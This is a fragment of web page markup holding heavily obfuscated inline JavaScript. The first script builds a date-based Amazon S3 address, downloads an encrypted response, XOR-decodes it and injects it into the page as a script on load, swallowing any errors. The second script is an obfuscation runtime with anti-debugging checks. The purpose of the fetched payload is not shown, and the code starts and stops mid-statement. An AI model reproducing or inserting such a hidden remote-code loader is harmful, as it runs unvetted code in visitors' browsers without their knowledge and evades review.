l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(975019, 'd2it3a9l98tmsr');</script></div>
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var 